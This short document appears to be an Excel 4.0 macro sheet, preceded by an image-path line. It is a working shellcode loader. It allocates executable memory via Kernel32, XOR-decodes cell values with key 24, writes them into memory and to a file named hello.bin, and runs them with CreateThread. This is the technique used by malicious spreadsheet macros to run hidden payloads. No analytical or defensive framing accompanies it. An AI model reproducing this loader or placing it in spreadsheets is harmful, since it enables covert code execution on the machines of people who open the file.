 =SELECT(E1:G258)
=CALL("Kernel32","VirtualAlloc","JJJJJ",0,386,4096,64)
=SET.VALUE(C1, 0)
=SET.VALUE(C3, DIRECTORY())
=FOPEN("C:\Users\chrispooh\hello.bin", 3)
=FOR("counter",0,772,2)
=SET.VALUE(B1,CHAR(BITXOR(ACTIVE.CELL(),24)))
=CALL("Kernel32","WriteProcessMemory","JJJCJJ",-1, A2 + C1,B1, LEN(B1), 0)
=FWRITE(A5, B1)
=SET.VALUE(C1, C1 + 1)
=SELECT(, "RC[2]")
=NEXT()
=FCLOSE(A5)
=CALL("Kernel32","CreateThread","JJJJJJJ",0, 0, R2C6, 0, 0, 0)
=WORKBOOK.ACTIVATE("Sheet1")
HALT()